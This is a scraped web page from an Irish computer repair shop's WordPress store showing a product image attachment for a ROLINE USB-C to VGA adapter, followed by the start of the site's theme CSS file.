	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-169598 attachmentid-169598 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver</span><meta property="url" content="https://computersrus.ie/?attachment_id=169598"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-169598" class="post-169598 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver.jpg'><img width="300" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver-300x300.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver-150x150.jpg 150w, https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver-768x768.jpg 768w, https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver-360x360.jpg 360w, https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver-600x600.jpg 600w, https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver-100x100.jpg 100w, https://computersrus.ie/wp-content/uploads/2020/04/ROLINE-12.03.3201-video-cable-adapter-0.1-m-USB-C-VGA-D-Sub-USB-Silver.jpg 900w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>ROLINE 12.03.3201 video cable adapter 0.1 m USB C VGA (D-Sub) + USB Silver</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=169598#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='169598' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#FFFFFF; background: rgba(0,0,0,0.85) url('https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png') no-repeat; background-position: -30px -20px; width:100%;height:auto;"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769483104' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1
body_size: 13624
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

progress {
  vertical-align: baseline;
}

template,
[hidden] {
  display: none;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}

optgroup {
  font-weight: bold;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-family: Lato, -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.875;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 87.5%;
}

@media (min-width: 768px) {
  html {
    font-size: 100%;
  }
}

body {
  color: #444;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: underline;
  color: #003366;
  transition: color 0.1s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #001a33;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

img {
  vertical-align: middle;
}

hr {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #333;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 1.875rem;
  margin-bottom: 0.9375rem;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 1.25rem;
  margin-bottom: 0.9375rem;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.9375rem;
}

p {
  margin: 0 0 0.9375rem;
}

b,
strong {
  font-weight: 700;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  padding: 0 0 0 1.5rem;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

blockquote {
  padding: 0 0 0 0.833333rem;
  margin: 0 0 0.833333rem;
  border-left: 4px solid #f35f55;
  overflow: hidden;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer {
  display: block;
  line-height: 1.875;
  color: #777;
}

blockquote footer:before {
  content: '\2014 \00A0';
}

.blockquote-reverse {
  padding-right: 0.833333rem;
  padding-left: 0;
  border-right: 4px solid #f35f55;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before {
  content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 1.875rem;
  font-style: normal;
  line-height: 1.875;
}

table, th, td {
  border: 1px solid #ddd;
}

table {
  table-layout: fixed;
  border-width: 1px 0 0 1px;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

th, td {
  border-width: 0 1px 1px 0;
  vertical-align: baseline;
  text-align: left;
  padding: 0.4em;
}

th {
  font-weight: 700;
}

dt {
  font-weight: 400;
  color: #444;
}

dd {
  margin: 0 0 1rem;
}

code,
kbd,
pre,
samp,
tt,
var {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 90%;
}

code {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

kbd {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
}

pre {
  display: block;
  padding: 1rem;
  margin-top: 0;
  margin-bottom: 1.5rem;
  max-width: 100%;
  overflow: auto;
  font-size: 90%;
  line-height: 1.6;
  color: #292b2c;
  background-color: #eee;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}

var {
  font-style: italic;
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
textarea {
  border: 1px solid #999;
  padding: 0.25rem 1em;
  box-shadow: none;
  vertical-align: middle;
}

button,
input[type=button],
input[type=submit],
input[type=reset] {
  border: 0;
  border-radius: 2px;
